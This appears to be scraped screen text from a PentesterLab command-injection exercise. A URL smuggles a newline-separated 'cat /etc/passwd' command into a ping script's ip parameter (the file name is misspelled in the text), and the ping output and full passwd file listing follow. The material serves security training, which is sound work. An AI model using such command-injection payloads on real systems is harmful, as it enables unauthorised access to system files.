 vulnerable/commandexec/example2.php?ip=127.0.0.1%0Acat /etc/passwc
最常访问 百度
PentesterLab.com Home
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.304 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.620 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 0.304/0.462/0.620/0.158 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh